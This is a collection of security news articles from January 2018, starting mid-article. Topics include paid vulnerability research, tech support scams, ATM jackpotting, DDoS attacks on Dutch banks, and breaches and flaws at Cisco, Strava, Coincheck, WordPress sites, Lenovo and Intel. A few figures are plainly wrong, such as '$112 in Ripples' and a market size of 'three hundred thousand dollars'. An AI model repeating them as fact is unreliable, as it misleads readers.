The first research offered through the SRP targets digital video broadcasting (DVB) devices from STMicroelectronics. The vendor’s products were analyzed several years ago as part of Security Explorations’ analysis of digital satellite TV platforms. Security Explorations believes STMicroelectronics, which exited the set-top box business two years ago, and other vendors have done little to address vulnerabilities, leaving devices at risk of attacks and failing to prevent premium TV piracy.
According to Security Explorations, its research into STMicroelectronics chipsets can be useful to other companies in this industry as it can help them identify the presence of vulnerabilities, develop patches, and conduct further security research.
Companies interested in Security Explorations research offered via the SRP can opt for an exclusive purchase (EP) and become the owner of the research material - the information will not be provided to anyone else from that point on - or they can choose the access only (AO) option and obtain a copy of the materials. Both options provide access to research reports, proof-of-concept (PoC) code, and tools, and Security Explorations is prepared to provide clarifications if needed, but the offer does not include ongoing support.
In the case of the STMicroelectronics research, pricing for the AO option is 50,000 EUR (roughly 62,000 USD). Information on pricing for exclusive purchases is only provided under a non-disclosure agreement (NDA).
“Each material released as part of our SRP program is separately priced,” Adam Gowdiak, CEO and founder of Security Explorations, told SecurityWeek. “The final price depends on the complexity of the research process and the amount of hours dedicated by Security Explorations to complete it. The impact of discovered vulnerabilities is also taken into account.”
“For our first material, the SRP AO price is less than the offers we have received for reverse engineering work of some PayTV solutions. The SRP EP price is set to be a fraction of the costs of replacing vulnerable ST chipsets / STB devices still deployed to the market,” Gowdiak added. “In general, SRP AO will be below the costs of conducting a given research (it should be always more attractive to purchase access to SRP material than to engage its own resources / achieve given research results on its own).”
Gowdiak says his company is currently working on two undisclosed projects, one of which will be released to the public for free, while the other one will be offered through the new program. He says the goal of the new offering is to help fund the firm’s non-commercial research.
Security Explorations will typically pick its research targets and once the analysis has been completed the company will announce it on its website and reach out to potentially interested parties. The vendor whose products have been analyzed can acquire exclusive rights to the materials to ensure that it cannot fall into the wrong hands, it can acquire access to the research, or ignore the report and instead work on improving the security of its products on its own.
“While the latter does not warrant that vulnerabilities or exploitation techniques targeted by SRP get found or remediated, the net effect should be always positive: a vendor putting additional resources into security, new weaknesses being discovered and fixed, flawed products being recalled/replaced from the market,” Security Explorations said.
Gowdiak has described the new offering as an alternative to bug bounty programs and security evaluations - with some significant differences.
“For Bug Bounties, a researcher decides about a target, a vendor decides about a reward (if any). For a consulting work, a customer decides about a target, a provider decides about a price for security evaluation services. For SRP, we decide both about a target and a price for our work,” Gowdiak explained.
The advantages of this approach for the company conducting the research include not being “the vendor’s hostage for consulting gigs and bug bounties,” which results in unbiased and independent research, and eliminating the issues that can arise during the disclosure process, Gowdiak said.
Security Explorations has reserved the right to deny access to any organization to its research, but the company has admitted that it has no way of enforcing its license terms and ensuring that its findings are not abused.
Tech Support Scammers Fined in US, Jailed in UK
30.1.2018 securityweek Spam
Ohio Attorney General Mike DeWine and the Federal Trade Commission (FTC) announced Monday that operators of a nationwide computer repair scam have been banned from the tech support business as part of settlements with the FTC and Ohio.
Commonly known as the 'tech support scam', repair fraud has become a global problem. A Microsoft survey with details published in October 2017 suggests that 2 out of 3 people have experienced a tech support scam in the last 12 months.
One in five U.S. respondents to this survey reported losing money to the scammers. "Since 2014," wrote Microsoft Assistant General Counsel Courtney Gregoire in an associated blog, "Microsoft has supported law enforcement agencies across the country who took legal action against known fraudsters responsible for approximately $165 million in consumer losses."
The scam attempts to engage victims in a telephone discussion about their computer, and to persuade them that it has problems that can be fixed for a price. In the current case, the scammers first caused pop-ups to appear on their victims' computers resembling security alerts from well-known technology companies. These are usually Apple and Microsoft.
ESET senior research fellow David Harley (who has been monitoring support scams for many years), calls them "opportunistic SEO-friendly ads claiming to be from real vendor helplines."
The false alerts claimed the computers had been breached by a virus or hacker, and urged the 'victims' to call a toll-free number for assistance. Telemarketers then took over and asked for remote access to the 'infected' computer. They then ran 'diagnostic tests' that falsely claimed to find major problems that could be solved through the purchase of a one-time fix or a long-term service plan that would cost hundreds of dollars.
The FTC filed a complaint in Ohio last year as part of an ongoing campaign called Operation Tech Trap. The defendants were Repair All PC LLC; Pro PC Repair LLC; I Fix PC LLC; WebTech World LLC; Online Assist LLC; Datadeck LLC; I Fix PC (also doing business as Techers 247, I Fix PC, and I Fix PC 247); Jessica Marie Serrano; Dishant Khanna; Mohit Malik; Romil Bhatia; Lalit Chadha; and Roopkala Chadha.
The settlements announced Monday resolve the case. The defendants have been barred from offering tech support products or services, whether genuine or fraudulent, and misrepresenting their affiliation with another company. Perhaps more to the point, the settlements also impose a $12.4 million judgement that will be suspended upon payment by the defendants of a total of $122,376.
"This scheme affected people in Ohio and across the country, and we were pleased to work with the Federal Trade Commission to shut it down," said Attorney General DeWine. "Scams regularly cross state and national borders, so this kind of collaboration is an important part of protecting consumers."
In the UK, the National Trading Standards (NTS) announced on Friday that Narendra Harilal Vadgama (age 56) has been sentenced to 12 months in prison (reduced to 9 months on a guilty plea) for a very similar offense. "Mr Vadgama's victims were targeted through cold-calling or with computer pop-ups," said the NTS. "In many of the cold-calls Mr Vadgama's company gained the trust of their victims by falsely claiming to be computer technicians from companies like Microsoft. They then claimed that the victim's computer had been compromised or their routers had been hacked or infected and needed urgent action to stop the victim's computer or data from being compromised."
Vadgama was discovered following a joint investigation by NTS, Microsoft, the UK's National Fraud Intelligence Bureau and Leicestershire police. "This case demonstrates precisely why public-private partnership is critical to tackling modern day fraud operating at global scale," commented the City of London Police's Commander Dave Clark (the national coordinator for economic crime). "Partnerships like this are increasingly being used and should send a warning to criminals that the UK is increasingly becoming a hostile environment to commit fraud in."
Whether individual successes against the support tech criminals in both the U.S. and the UK will have any great effect on the overall crime rate is a different matter. "How effective the FTC's ruling will be in practice is another question," Harley told SecurityWeek. "I suspect that it will do little to discourage the many other companies executing similar spams (though we can always hope). While there may be individual call-center operatives who don't realize that they're executing a scam -- they're not always the sharpest knives in the drawer -- I imagine that the companies who employ them are usually fully cognizant from day one. Even if the FTC sanctions are sufficiently scary to stop them operating in the same way, I suspect that there's little to stop them cashing out and/or regrouping."
Ultimately, the best defense against tech support scams is heightened user awareness. Reputable firms like Apple and Microsoft and (especially in the UK, BT) simply do not cold call their customers. Interestingly, the Microsoft survey figures suggest that aged consumers are not, as one might expect, either the prime targets or main victims. According to Microsoft, 50% of its respondents "who continued with a fraudulent interaction" were millennials aged between 18 and 34. Only 17% were over 55.
Security professionals should make sure that both their children and their parents are aware of this scam.
[Update] The FTC has just announced that it is sending 3,791 checks averaging around $176 (a total of $668,000) to victims of a tech support scam action that was settled in May 2017. Part of the settlement included turning over financial assets to the FTC. "These are legitimate checks," says the announcement. "The FTC never requires consumers to pay money or provide account information to cash a refund check."
Interestingly, the FTC also issued a warning today on a different scam: an email claiming to be Secretary Tillerson announcing a $1.8million government refund, provided the recipient sends him $320 plus personal information.
FTC law enforcement actions provided more than $6.4 billion dollars in refunds to consumers between July 2016 and June 2017.
ATM Jackpotting Attacks Strike in U.S.
30.1.2018 securityweek Hacking
Hackers have been targeting automated teller machines (ATMs) in the United States to make them spill out cash using an attack technique known as “jackpotting.”
As part of the attacks, individuals with physical access to the machines connect to them and “install malware, or specialized electronics, or a combination of both to control the operations of the ATM,” The United States Secret Service revealed in a warning issued on Friday.
The attackers targeted stand-alone ATMs located in pharmacies, big box retailers, and drive thru ATMs, the alert reads. Both individual suspects and large organized groups (both local and international organized crime syndicates) are engaged in such attacks.
“The Secret Service recently obtained credible information about planned jackpotting attacks in the U.S. through partners of our Electronic Crimes Task Force (ECTF). Subsequently, we alerted other law enforcement partners and financial institutions who could potentially be impacted by this crime,” the Secret Service warning (PDF) reads.
“The two most common ways to implement jackpotting are via Trojans and Blackbox attacks,” Sergey Golovanov, Principal Security Researcher at Kaspersky Lab, explained in an email to SecurityWeek.
When performing jackpotting via Trojans, the attackers connect a flash drive or a CD-ROM to upload the malware to the ATM, or attempt to compromise the machine via the network, Golovanov said.
“The second scenario, Blackbox, assumes that third party equipment (such as a laptop, or raspberry pie) is connected to the cash dispenser, which is responsible for collecting the money and cashing it out to the client,” Golovanov continued.
These and other compromise methods were detailed by Kaspersky Lab researchers in an interview with SecurityWeek at the DefCamp conference in Bucharest late last year.
Specific protection methods exist for both jackpotting attack methods, but ultimately it’s up to the bank to implement them or not, Golovanov said.
Although they have been long observed in Europe and Asia, jackpotting attacks haven’t targeted U.S. ATM operators until earlier this month. As part of the recently observed attacks, miscreants relied on the Blackbox technique to drain the cash from the ATMs.
In addition to the Secret Service, ATM vendors such as NCR and Diebold Nixdorf also sent out alerts last week, security blogger Brian Krebs reported.
“NCR confirms the matters reported by Brian Krebs, and had previously issued its own alert and guidance on this situation. NCR regularly and actively works with our financial solutions customers to address the security and fraud issues that impact this industry,” Owen Wild, security marketing director, NCR, told SecurityWeek via email.
“NCR has received reports from the U.S Secret Service and other sources of logical (jackpot) attacks on ATMs in the US. While at present these appear focused on non-NCR ATMs, logical attacks are an industry-wide issue. This represents the first confirmed cases of losses due to logical attacks in the US,” the company’s last week alert, which was shared with SecurityWeek, reads.
The company also provided guidance on how ATM deployers could protect their machines against these attacks and mitigate any consequences.
SecurityWeek has also contacted Diebold Nixdorf for comment, but haven’t heard back yet.
In the U.S., the attackers appear to be mainly targeting the Opteva 500 and 700 series ATMs from Diebold. With the help of an endoscope, they look inside the cash machine to locate ports to connect a laptop that contains a mirror image of the ATMs operating system, Krebs reports.
The Ploutus.D malware is also said to have been used in these attacks. Ploutus was first discovered in 2013 targeting ATMs in Mexico, and by 2014 it could also be used to withdraw cash using SMS messages.
Ploutus.D was first detailed in January last year, observed as part of attacks where money mules would open the top portion of the ATM, connect to the machine’s internals, and wait for activation codes from the actor in charge of the operation. Mainly targeting Diebold ATMs, the malware could easily be repurposed to hit machines from 40 different vendors in 80 countries.
Even unsophisticated attackers can defraud an ATM, David Vergara, Head of Global Product Marketing, VASCO Data Security, told SecurityWeek in an emailed comment. Anyone can become “a professional thief in this segment with a modest investment in cash,” Vergara says. He also urges banks to look “at and beyond reader devices and hidden cameras” when it comes to securing ATMs.
"With banks’ focus on digital channels, like ATM and mobile, to drive down costs and better serve customers, it’s no surprise that cybercrime is following. The relatively low-tech skimming attacks still represent the vast majority of ATM losses, but more coordinated attacks using physical access to the machine (i.e. master key and keyboard) along with more sophisticated malware are enabling much bigger paydays for hackers,” Vergara said.
Three Dutch banks and Tax Agency under DDoS Attacks … is it a Russian job?
30.1.2018 securityaffairs Attack
Three Dutch Banks (ABN AMRO, ING Bank, Rabobank) and Tax Agency were targeted by a coordinated DDoS Attacks a few days the revelation of the Russian APT Hack.
Early this week a massive DDoS attack targeted three Dutch banks, ABN AMRO, ING Bank, Rabobank, and the Dutch Taxation Authority (Belastingdienst).
The attack against the system of ABN AMRO started over the weekend, while both ING Bank and Rabobank suffered coordinated DDoS attacks on Monday.
while the other two banks were hit on Monday.
The DDoS attacks caused severe accessibility problems to the bank infrastructure, they prevented customers from accessing the web services.
The attack against the Dutch Tax Authority prevented taxpayers filing tax-related documents.

Who is behind the attack?
According to security experts from ESET, the origins of the attacks are servers in Russia.
“The DDoS attacks that hit ABN Amro, ING and Rabobank over the weekend and on Monday, came from servers in Russia, according to security company ESET. The company adds that this does not automatically mean that the perpetrators are also in Russia, the Telegraaf reports.” states NL Times.
“The perpetrators used a so-called botnet – an army of hijacked computers and smart devices – to commit the DDoS attacks. Using the program Zbot, they remotely ordered these devices to visit a certain site en masse, thereby overloading the site’s server and crashing the site. The command and control servers are mainly in Russia, ESET determined.”
It is difficult to attribute the attack to a specific threat actor. anyway, the cybersecurity expert Richey Gevers noted that the attacks came a few days after the story of the Cozy Bear hack operated by the Dutch Intelligence Agency AIVD. According to Gevers, the DDoS attack peaked 40 Gbps in volume of traffic.
Rickey Gevers
@UID_
Hey fellow DFIR people. Jan 25th the story broke the Dutch Intelligence Agency AIVD hacked Cozy Bear. At this moment critical Dutch infra is under (40Gbps) DDoS attack. Has anyone seen infected clients/network traffic performing a DDoS attack on Dutch infra? Please let me know.
7:51 PM - Jan 29, 2018
5 5 Replies 67 67 Retweets 57 57 likes
Twitter Ads info and privacy
The expert also added that the attackers powered the attacks using a botnet composed of home routers.
29 Jan
x0rz
@x0rz
Replying to @UID_
What are the source IPs? IoT devices?
Rickey Gevers
@UID_
The banks are not sharing much info. But they said some IPs look like routers. Thats all I know.
9:20 PM - Jan 29, 2018
Replies Retweets 2 2 likes
Twitter Ads info and privacy
The Ministry of Justice and Security called the attacks on the Dutch institutions very advanced, according to BNR. “But for example Dutch banks are known in Europe for having their cyber security in order. You often see that this provokes more advanced attacks. We are now fighting at a very high level”, the Ministry said. The Ministry can’t yet say who is behind these attacks.
Researchers from ESET claimed the attackers used the Zbot malware, a very old threat based on the infamous ZeuS banking trojan.
According to BNR, even is the malware is not complex, the Ministry of Justice and Security has classified the attacks on the Dutch institutions as very complex
“But for example Dutch banks are known in Europe for having their cyber security in order. You often see that this provokes more advanced attacks. We are now fighting at a very high level”, the Ministry said. The Ministry can’t yet say who is behind these attacks.
Crooks target ATMs with Ploutus-D malware, these are the first confirmed cases of Jackpotting in US
30.1.2018 securityaffairs Hacking
Cybercriminals are targeting ATM machines in the US forcing them to spit out hundreds of dollars with ‘jackpotting‘ attacks.
According to a senior US Secret Service official, the organization has managed to steal more than $1m from ATM machines using this technique.
Once crooks gain physical access to the ATM, they will infect it with a malware or specialized electronics that is designed to instruct the machine to deliver money in response to specific commands.
The jackpotting technique was first proposed by white hat hacker Barnaby Jack in 2010.

The popular investigator Brian Krebs obtained an alert issued by ATM maker manufacturers Diebold Nixdorf this month, the company warns of an ongoing campaign conducted by a gang in the US.
“On Jan. 21, 2018, KrebsOnSecurity began hearing rumblings about jackpotting attacks, also known as “logical attacks,” hitting U.S. ATM operators. I quickly reached out to ATM giant NCR Corp. to see if they’d heard anything. NCR said at the time it had received unconfirmed reports, but nothing solid yet.” wrote Krebs.
“On Jan. 26, NCR sent an advisory to its customers saying it had received reports from the Secret Service and other sources about jackpotting attacks against ATMs in the United States.”
“While at present these appear focused on non-NCR ATMs, logical attacks are an industry-wide issue,” the NCR alert reads. “This represents the first confirmed cases of losses due to logical attacks in the US. This should be treated as a call to action to take appropriate steps to protect their ATMs against these forms of attack and mitigate any consequences.”
The crooks are infecting the ATM with the Ploutus-D malware, the vendor warns that Opteva 500 and 700 series machines are particularly vulnerable to these attacks.
These attacks are the first confirmed cases of jackpotting attacks against ATMs in the US. Jackpotting attacks were already reported in Europe, in May 27 people have been arrested by the Europol for jackpotting attacks on ATM across many countries in Europe.
Ploutus is one of the sophisticated ATM malware that was first discovered in Mexico back in 2013. The malicious code allows crooks to steal cash from ATMs using either an external keyboard attached to the machine or by sending it SMS messages.
In January, experts at FireEye Labs have discovered a new version of the Ploutus ATM malware, the so-called Ploutus-D, that works the KAL’s Kalignite multivendor ATM platform.
The experts observed the Ploutus-D in attacks against ATM of the vendor Diebold, but the most worrisome aspect of the story is that minor changes to the malware code could allow Ploutus-D to target a wide range of ATM vendors in 80 countries.

The alert issued by Secret Service explains that the cybercriminals use an endoscope to inspect the internal parts of the ATM searching for the place where they can attach a cord that allows them to sync their laptop with the ATM’s computer.

Diebold Nixdorf urges the improvement of physical security for ATMs, especially for those located in public places such as malls and pharmacies. Also, tightening the security configuration of the firmware is recommended.
The alert issued by Secret service recommends to limit physical access to the ATM machines and implement protection mechanisms for cash modules (i.e. Use firmware with latest security functionality. use the most secure configuration of encrypted communications incl. physical authentication).
Cisco ASA software is affected by a flaw with 10 out of 10 severity rating. Patch it asap
30.1.2018 securityaffairs Vulnerebility
Cisco released security updates to address a critical security vulnerability, tracked as CVE-2018-0101, in Cisco ASA software
Cisco addressed a critical security flaw, tracked as CVE-2018-0101, in Adaptive Security Appliance (ASA) software.
The vulnerability could be exploited by a remote and unauthenticated attacker to execute arbitrary code or trigger a denial-of-service (DoS) condition causing the reload of the system.
The vulnerability was discovered by the researcher Cedric Halbronn from NCC Group, he will disclose technical details on February 2 at the Recon Brussels 2018 conference.
The flaw resides in the Secure Sockets Layer (SSL) VPN feature implemented by CISCO ASA software.
According to CISCO, it is related to the attempt to double free a memory region when the “webvpn” feature is enabled on a device. An attacker can exploit the vulnerability by sending specially crafted XML packets to a webvpn-configured interface.
“A vulnerability in the Secure Sockets Layer (SSL) VPN functionality of the Cisco Adaptive Security Appliance (ASA) Software could allow an unauthenticated, remote attacker to cause a reload of the affected system or to remotely execute code.” reads the security advisory published by CISCO.
“The vulnerability is due to an attempt to double free a region of memory when the webvpn feature is enabled on the Cisco ASA device. An attacker could exploit this vulnerability by sending multiple, crafted XML packets to a webvpn-configured interface on the affected system. An exploit could allow the attacker to execute arbitrary code and obtain full control of the system, or cause a reload of the affected device.”
Below the list of affected CISCO ASA products:
3000 Series Industrial Security Appliance (ISA)
ASA 5500 Series Adaptive Security Appliances
ASA 5500-X Series Next-Generation Firewalls
ASA Services Module for Cisco Catalyst 6500 Series Switches and Cisco 7600 Series Routers
ASA 1000V Cloud Firewall
Adaptive Security Virtual Appliance (ASAv)
Firepower 2100 Series Security Appliance
Firepower 4110 Security Appliance
Firepower 9300 ASA Security Module
Firepower Threat Defense Software (FTD)
The vulnerability was introduced in Firepower Threat Defense 6.2.2 that implemented the remote access VPN feature since September 2017.
Cisco has addressed the vulnerability by issuing security updates for each of the affected CISCO ASA software that are still supported by the company.
The Cisco Product Security Incident Response Team (PSIRT) is aware of public knowledge of the vulnerability, but Cisco confirmed that it is not aware of any attacks in the wild that are exploiting this vulnerability.
Heat Map Released by Fitness Tracker Reveals Location of Secret Military Bases
30.1.2018 thehackernews BigBrothers
Every one of us now has at least one internet-connected smart device, which makes this question even more prominent —how much does your smart device know about you?
Over the weekend, the popular fitness tracking app Strava proudly published a "2017 heat map" showing activities from its users around the world, but unfortunately, the map revealed what it shouldn't—locations of the United States military bases worldwide.
Strava which markets itself as a "social-networking app for athletes" publicly made available the global heat map, showing the location of all the rides, runs, swims, and downhills taken by its users, as collected by their smartphones and wearable devices like Fitbit.
Since Strava has been designed to track users’ routes and locations, IUCA analyst Nathan Ruser revealed that the app might have unintentionally mapped out the location of some of the military forces around the world, especially some secret ones from the United States.
With a total of one billion activities logged on the Strava's activity map, it is a whole lot of useful data from all over the world.
Although Strava's publicly available activity map was live as of November 2017, Ruser recently noticed that the map includes the fitness routes of army soldiers and agents in secret base locations, including U.S. military bases in Afghanistan and Syria, a suspected CIA base in Somalia and even Area 51.
Besides American military bases, the map also revealed the UK's RAF Mount Pleasant airbase in the Falkland Islands, Lake Macphee and Gull Island Pond, among others. Russian bases have also been showed up by the Strava data.
What's more? Security experts on Twitter have also discovered potentially sensitive American military bases in Somalia, Afghanistan and Syria; secret Russian military bases in Ukraine; a secret missile base in Taiwan, as well as an NSA base in Hawaii.
Ruser said that the map allowed him to find out regular jogging routes for military personnel, which is bad news for security, as it establishes reliable "pattern of life" information that would otherwise be secret from the rest of the world.
"If soldiers use the app like normal people do, by turning it on tracking when they go to do exercise, it could be especially dangerous. This particular track looks like it logs a regular jogging route. I shouldn't be able to establish any Pattern of life info from this far away," Ruser tweeted.
Should Strava be blamed entirely for this revelation?
Strava said its heat map is based only on publically available data, and the company does offer a private mode that allows its users to turn off data sharing outside of the app.
However, it appears that many American and foreign military personnel using the app were sharing the confidential information publicly—perhaps without the knowledge or realising the implication, which is terrible.
What's even worse?
A security researcher told the Washington Post that this publically available data could even help enemy forces plan an "attack or ambush U.S. troops in or around the bases."
To make things even worse, some experts have also found ways to deanonymize the Strava heatmap, identifying individuals and their location where they have been exercising.
Strava has reminded its users that they could turn off location services for the app and that the map does not include private activities or areas deemed private.
"Our global heat map represents an aggregated and anonymised view of over a billion activities uploaded to our platform," Strava said in a statement. "It excludes activities that have been marked as private and user-defined privacy zones. We are committed to helping people better understand our settings to give them control over what they share."
The incident is a great reminder for people, especially for those working in or around sensitive locations, to turn off location sharing services for everything.
Moreover, militaries should also consider limiting smartphones and wearables use in sensitive areas as well as educate their soldiers on the importance of privacy.
Someone Stole Almost Half a BILLION Dollars from Japanese Cryptocurrency Exchange
30.1.2018 thehackernews CyberCrime
Coincheck, a Tokyo-based cryptocurrency exchange, has suffered what appears to be the biggest hack in the history of cryptocurrencies, losing $532 million in digital assets (nearly $420 million in NEM tokens and $112 in Ripples).
In 2014, Mt Gox, one of the largest bitcoin exchange at that time, filed for bankruptcy after admitting it had lost $450 million worth of Bitcoins.
Apparently, the cryptocurrency markets reacted negatively to the news, which resulted in 5% drop in Bitcoin price early this morning.
In a blog post published today, the Tokyo-based cryptocurrency exchange confirmed the cyber heist without explaining how the tokens were stolen, and abruptly froze most of its services, including deposits, withdrawals and trade of almost all cryptocurrencies, except Bitcoin.
Coincheck also said the exchange had even stopped deposits into NEM cryptocurrencies, which resulted in 16.5% drop in NEM coin value, as well as other deposit methods including credit cards.
During a late-night press conference at the Tokyo Stock Exchange, Coincheck Inc. co-founder Yusuke Otsuka also said that over 500 million NEM tokens (then worth around $420 million) were taken from Coincheck's digital wallets on Friday, but the company didn’t know how the tokens went missing, according to new source Asahi.
The digital-token exchange has already reported the incident to the law enforcement authorities and to Japan's Financial Services Agency to investigate the cause of the missing tokens.
"We will report on the damage situation and cause of the case, measures to prevent recurrence, but first we would like you to take every possible measure to protect our customers," said Executives of the Financial Services Agency (translated).
This incident marks yet another embarrassing hack in the world of digital currency technology, once again reminding us that the volatility in cryptocurrency prices is not going away anytime soon.
So far, the exchange has not provided any official statement regarding the cause of this hack. We will keep you updated about this incident. Stay Tuned!
Nearly 2000 WordPress Websites Infected with a Keylogger
30.1.2018 thehackernews Virus
More than 2,000 WordPress websites have once again been found infected with a piece of crypto-mining malware that not only steals the resources of visitors' computers to mine digital currencies but also logs visitors' every keystroke.
Security researchers at Sucuri discovered a malicious campaign that infects WordPress websites with a malicious script that delivers an in-browser cryptocurrency miner from CoinHive and a keylogger.
Coinhive is a popular browser-based service that offers website owners to embed a JavaScript to utilise CPUs power of their website visitors in an effort to mine the Monero cryptocurrency.
Sucuri researchers said the threat actors behind this new campaign is the same one who infected more than 5,400 Wordpress websites last month since both campaigns used keylogger/cryptocurrency malware called cloudflare[.]solutions.
Spotted in April last year, Cloudflare[.]solutions is cryptocurrency mining malware and is not at all related to network management and cybersecurity firm Cloudflare. Since the malware used the cloudflare[.]solutions domain to initially spread the malware, it has been given this name.
The malware was updated in November to include a keylogger. The keylogger behaves the same way as in previous campaigns and can steal both the site's administrator login page and the website's public facing frontend.
If the infected WordPress site is an e-commerce platform, hackers can steal much more valuable data, including payment card data. If hackers manage to steal the admin credentials, they can just log into the site without relying upon a flaw to break into the site.
The cloudflare[.]solutions domain was taken down last month, but criminals behind the campaign registered new domains to host their malicious scripts that are eventually loaded onto WordPress sites.
The new web domains registered by hackers include cdjs[.]online (registered on December 8th), cdns[.]ws (on December 9th), and msdns[.]online (on December 16th).
Just like in the previous cloudflare[.]solutions campaign, the cdjs[.]online script is injected into either a WordPress database or the theme's functions.php file. The cdns[.]ws and msdns[.]online scripts are also found injected into the theme's functions.php file.
The number of infected sites for cdns[.]ws domain include some 129 websites, and 103 websites for cdjs[.]online, according to source-code search engine PublicWWW, though over a thousand sites were reported to have been infected by the msdns[.]online domain.
Researchers said it's likely that the majority of the websites have not been indexed yet.
"While these new attacks do not yet appear to be as massive as the original Cloudflare[.]solutions campaign, the reinfection rate shows that there are still many sites that have failed to properly protect themselves after the original infection. It’s possible that some of these websites didn't even notice the original infection," Sucuri researchers concluded.
If your website has already been compromised with this infection, you will require to remove the malicious code from theme's functions.php and scan wp_posts table for any possible injection.
Users are advised to change all WordPress passwords and update all server software including third-party themes and plugins just to be on the safer side.
Hard-coded Password Lets Attackers Bypass Lenovo's Fingerprint Scanner
30.1.2018 thehackernews Safety
Lenovo has recently rolled out security patches for a severe vulnerability in its Fingerprint Manager Pro software that could allow leak sensitive data stored by the users.
Fingerprint Manager Pro is a utility for Microsoft Windows 7, 8 and 8.1 operating systems that allows users to log into their fingerprint-enabled Lenovo PCs using their fingers. The software could also be configured to store website credentials and authenticate site via fingerprint.
In addition to fingerprint data, the software also stores users sensitive information like their Windows login credentials—all of which are encrypted using a weak cryptography algorithm.
According to the company, Fingerprint Manager Pro version 8.01.86 and earlier contains a hard-coded password vulnerability, identified as CVE-2017-3762, that made the software accessible to all users with local non-administrative access.
"Sensitive data stored by Lenovo Fingerprint Manager Pro, including users’ Windows logon credentials and fingerprint data, is encrypted using a weak algorithm, contains a hard-coded password, and is accessible to all users with local non-administrative access to the system it is installed in," the company said in its advisory, giving brief about the vulnerability.
The vulnerability impacts Lenovo ThinkPad, ThinkCentre and ThinkStation laptops, and affects more than two dozen Lenovo ThinkPad models, five ThinkStation Models and eight ThinkCentre models that run Windows 7, 8 and the 8.1 operating systems.
Here's the full list of Lenovo devices compatible with Fingerprint Manager Pro and impacted by the vulnerability:
ThinkPad L560
ThinkPad P40 Yoga, P50s
ThinkPad T440, T440p, T440s, T450, T450s, T460, T540p, T550, T560
ThinkPad W540, W541, W550s
ThinkPad X1 Carbon (Type 20A7, 20A8), X1 Carbon (Type 20BS, 20BT)
ThinkPad X240, X240s, X250, X260
ThinkPad Yoga 14 (20FY), Yoga 460
ThinkCentre M73, M73z, M78, M79, M83, M93, M93p, M93z
ThinkStation E32, P300, P500, P700, P900
Lenovo has credited security researcher Jackson Thuraisamy with Security Compass for discovering and responsibly reporting the vulnerability.
The popular Chinese computer manufacturer strongly recommends its ThinkPad customers to update their devices to Fingerprint Manager Pro version 8.01.87 or later to address the issue. You can also head on to the company's official website to do so.
Since Microsoft added native fingerprint reader support with Windows 10 operating system, thus eliminating the need for the Fingerprint Manager Pro software, Lenovo laptops running Windows 10 are not impacted by the vulnerability.
Intel reportedly alerted Chinese companies before US Government about Meltdown and Spectre flaws
30.1.2018 securityaffairs BigBrothers
According to the Wall Stree Journal, Intel reportedly alerted Chinese companies before US Gov about Meltdown and Spectre vulnerabilities.
There is no peace for Intel, according to a report published by The Wall Street Journal the company warned Chinese tech giants about the Meltdown and Spectre vulnerabilities before notifying them to the US government.
Citing unnamed people familiar with the matter and some of the companies involved, The WSJ revealed that the list of Chinese companies includes Lenovo and Alibaba.
It is not clear when Intel notified the flaw to Lenovo, but a leaked memo from Intel to computer makers suggests the company reported the issues to an unnamed group of on November 29 via a non-disclosure agreement. The same day, the Intel CEO Brian Krzanich sold off his shares.
Last week, French tech publication LeMagIT’s Christophe Bardy disclosed the first page of the “Technical Advisory” issued by the Intel Product Security Incident Response Team.
Of course, security experts speculate the companies might have passed this information to the Chinese Government, but Alibaba spokesman refused any accusation.
I personally believe that the Chinese Government was informed by the companies about the Meltdown and Spectre vulnerabilities and it is disconcerting that the US intelligence agencies neither US CERTs were not aware of the flaws.
Meltdown Spectre patches
We also know that the Meltdown flaw is easy to exploit, this means that it is likely that threat actors might have triggered it to extract passwords and other sensitive data from a target machine. The situation is worrisome in cloud-computing environments were many customers share the same servers, in this scenario an attacker can launch a Meltdown attack to steal info belonging to other clients with applications hosted on the same server.
El Reg reached Intel for a comment, below the reply of the chip vendor:
“The Google Project Zero team and impacted vendors, including Intel, followed best practices of responsible and coordinated disclosure. Standard and well-established practice on initial disclosure is to work with industry participants to develop solutions and deploy fixes ahead of publication. In this case, news of the exploit was reported ahead of the industry coalition’s intended public disclosure date at which point Intel immediately engaged the US government and others.” states the El Reg.
Let me close with this eloquent Tweet published by security journalist Zach Whittaker:
Zack Whittaker
✔
@zackwhittaker
This is grade A crap. Several people told me Meltdown/Spectre's planned disclosure was set for Jan. 9 but was revealed on Jan. 3 after a PoC came out. Based on WSJ, Intel was going to tell the US gov. only a week before disclosure?! It knew since June! https://techmeme.com/#a180128p6
8:39 PM - Jan 28, 2018 · Manhattan, NY
#ThinkBeyond – Security solutions from market leaders may all fail in your particular environment
30.1.2018 securityaffairs Security
Buying solutions proposed by analyst firms without carefully analyzing your organization expose it to cyber threats. It’s time to #ThinkBeyond this broken paradigm.
The cybersecurity market is expected to double by 2022, analysts estimated the growth could reach three hundred thousand dollars, at a Compound Annual Growth Rate (CAGR) of 11.0%. In the same period, the number of cyber attacks are expected to increase, hackers will adopt new sophisticated techniques while the surface of attacks of companies and organizations is enlarging due to the adoption of paradigms such as the Internet of Things, Cloud computing, and mobile computing.
Another important element that will characterize the next months it the adoption of new regulations and directives, such as the GDPR and the NIS directive, that will influence the evolution of the market.
Businesses will face the “perfect storm,” the ideal condition for security firms that continue to develop new solutions designed to cover a specific portion of the market instead of responding to the real needs for cyber security of their customers.
The increasing number of successful cyber attacks and the daily security breaches reported by experts demonstrate that most of the companies are still far from an adequate security posture.
In origin it was mainly a problem of awareness on cyber threats, but now the critical issue is represented by the ability of businesses and decision makers in buying security solutions that match their needs.
The purchase of a new security solution or a service is often driven by the recommendations of analysts that produce any kind of report to influence the final decision of the management and the IT staff.
The emulation is part of the human nature, for C-Level personnel is easy to select their business partners by choosing them from the companies listed in authoritative studies and publications such as the Gartner Magic Quadrant.
Evidently, this approach is not sufficient to ensure the resilience to cyber attacks of a modern business.
